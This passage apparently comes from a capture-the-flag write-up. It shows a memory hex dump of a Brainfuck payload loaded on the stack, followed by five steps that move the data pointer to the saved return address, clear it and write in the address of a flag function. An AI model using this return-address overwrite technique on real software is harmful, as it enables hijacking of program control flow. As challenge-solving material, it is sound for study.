 00007FFDB0DB48A0 3E 3E 3E 3E 3E 3E 3E 3E 2B 5B 3E 3E 3E 3E 3E 3E >>>>>>>>+[>>>>>>
00007FFDB0DB48B0 3E 3E 3E 3E 3E 3E 3E 3E 3E 3E 2D 2D 2D 2D 2D 2D >>>>>>>>>>------
00007FFDB0DB48C0 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 5D ---------------]
00007FFDB0DB48D0 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C <<<<<<<<<<<<<<<<
00007FFDB0DB48E0 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C 3C <<<<<<<<<<<<<<<<
00007FFDB0DB48F0 5B 5B 2D 5D 3E 5D 3C 3C 3C 2B 2B 2B 2B 2B 2B 2B [[-]>]<<<+++++++
00007FFDB0DB4900 2B 2B 2B 2B 2B 2B 2B 2B 2B 5B 3C 2B 2B 2B 2B 3C +++++++++[<++++<
00007FFDB0DB4910 2B 3C 2B 2B 2B 2B 2B 2B 2B 2B 2B 2B 2B 2B 3E 3E +<++++++++++++>>
00007FFDB0DB4920 3E 2D 5D 3C 3C 2B 3C 2B 2B 2B 2B 2B 2B 0A 00 00 >-]<<+<++++++...
00007FFDB0DB4930 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ................
00007FFDB0DB4940 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4950 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4960 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4970 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4980 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4990 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49A0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49B0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49C0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49D0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49E0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB49F0 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4A00 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4A10 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4A20 00 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 ................
00007FFDB0DB4A30 00 00 00 00 00 00 00 00 C8 15 40 00 E8 03 00 00 ..........@.....
00007FFDB0DB4A40 69 00 00 00 00 00 00 00 EB 00 00 00 00 00 00 00 i...............
00007FFDB0DB4A50 8E 00 00 00 48 01 00 00 79 00 00 00 00 00 00 00 ....H...y.......
00007FFDB0DB4A60 50 4B DB B0 FD 7F 00 00 EB 00 00 00 00 00 00 00 PK··............
00007FFDB0DB4A70 90 15 40 00 00 00 00 00 C6 11 40 00 00 00 00 00 ..@.......@.....
00007FFDB0DB4A80 00 00 00 00 00 00 00 00 43 4B DB B0 FD 7F 00 00 ........CK··....
00007FFDB0DB4A90 00 00 04 00 01 00 00 00 00 12 40 00 00 00 00 00 ..........@.....
00007FFDB0DB4AA0 00 00 00 00 00 00 00 00 65 71 FF 2B 64 15 70 BA ........eq.+d.p.
00007FFDB0DB4AB0 E0 10 40 00 00 00 00 00 50 4B DB B0 FD 7F 00 00 ..@.....PK··....
00007FFDB0DB4AC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFDB0DB4AD0 65 71 DF 95 52 74 8B 45 65 71 79 60 3E 23 E0 44 eqb·Rt.Eeqy`>#..
00007FFDB0DB4AE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFDB0DB4AF0 00 00 00 00 00 00 00 00 68 4B DB B0 FD 7F 00 00 ........hK··....
00007FFDB0DB4B00 90 F1 8C 1B 48 7F 00 00 06 54 8B 1B 48 7F 00 00 .........T..H...
00007FFDB0DB4B10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFDB0DB4B20 E0 10 40 00 00 00 00 00 50 4B DB B0 FD 7F 00 00 ........PK··....
00007FFDB0DB4B30 00 00 00 00 00 00 00 00 0E 11 40 00 00 00 00 00 ..........@.....
00007FFDB0DB4B40 48 4B DB B0 FD 7F 00 00 1C 00 00 00 00 00 00 00 HK··............
00007FFDB0DB4B50 01 00 00 00 00 00 00 00 BD 54 DB B0 FD 7F 00 00 .........T··....
00007FFDB0DB4B60 00 00 00 00 00 00 00 00 CB 54 DB B0 FD 7F 00 00 ..........··....
00007FFDB0DB4B70 DB 54 DB B0 FD 7F 00 00 2D 55 DB B0 FD 7F 00 00 ..··....-U··....
00007FFDB0DB4B80 3F 55 DB B0 FD 7F 00 00 52 55 DB B0 FD 7F 00 00 ?U··....RU··....
00007FFDB0DB4B90 66 55 DB B0 FD 7F 00 00 A0 55 DB B0 FD 7F 00 00 fU··.....U··....
00007FFDB0DB4BA0 B2 55 DB B0 FD 7F 00 00 DB 55 DB B0 FD 7F 00 00 .U··......··....
1. Shift 8 bytes to right
2. Move 16 bytes to right till you find the byte 0x15
(We are doing this to avoid modifying other variables
such as code pointer)
3. Move 32 bytes to left to land on the return address
4. Clear the return address
5. Modify the return address with the address of flag